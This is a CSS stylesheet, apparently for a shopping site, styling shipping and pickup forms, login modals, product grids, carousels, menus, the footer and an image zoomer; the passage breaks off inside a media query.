.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space { /*max-height: 324px !important;

min-height: 210px !important;*/ /* margin-bottom: 24px !important;*/ margin-right: 6px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block { background: #eeeeee none repeat scroll 0 0; bottom: 0; display: block; left: 0; margin-top: 0; padding: 0; position: absolute; right: 0; z-index: 9999; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 16px 0 !important; text-transform: uppercase; width: 100%; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
#portfolio-filter li a:hover { box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.2) inset !important; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 350px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */ }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
#main-menu { padding: 0 0 0 0px!important; margin: 0;/* width: 419px*/ }
.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }

/*/*.all-start {

  margin-top: 110px

}*/*/ #product {
margin-top: 0
}
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
